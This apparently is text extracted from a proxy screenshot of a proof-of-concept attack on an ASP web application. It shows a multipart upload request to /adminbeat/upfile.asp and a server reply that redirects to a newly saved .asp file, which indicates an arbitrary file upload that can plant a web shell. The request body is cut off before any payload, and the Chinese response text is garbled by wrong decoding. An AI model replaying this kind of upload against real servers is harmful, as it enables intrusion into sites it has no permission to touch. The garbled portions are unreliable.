 1 POST /adminbeat/upfile.asp?item= HTTP/1.1
2 Host: 10.10.10.5
3 Content-Length: 3207
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryykoUwcup5cJWBOMO
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/100.0.4896.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.5/adminbeat/upload.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: zh_choose=n; ASPSESSIONIDCSDTCBDR=EEEFIMDAFLBOJKPNDMFONPPI
14 Connection: close
15
16 ------WebKitFormBoundaryykoUwcup5cJWBOMO
17 Content-Disposition: form-data; name="filepath"
18
19 uploadImages
20 ------WebKitFormBoundaryykoUwcup5cJWBOMO
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Length: 133
4 Content-Type: text/html
5 Location: upload.asp?FileName=20224216114.asp
6 Server: Microsoft-IIS/7.5
7 X-Powered-By: ASP.NET
8 Date: Wed, 20 Apr 2022 22:01:14 GMT
9 Connection: close
10
11 <head>
<title>
¶ÔÏóÒÑÒÆ¶¯
</title>
</head>
12 <body>
<h1>
¶ÔÏóÒÑÒÆ¶¯
</h1>
¿ÉÒÔÔÚ<a HREF="upload.asp?FileName=20224216114.asp">
´Ë´¦
</a>
.
</body>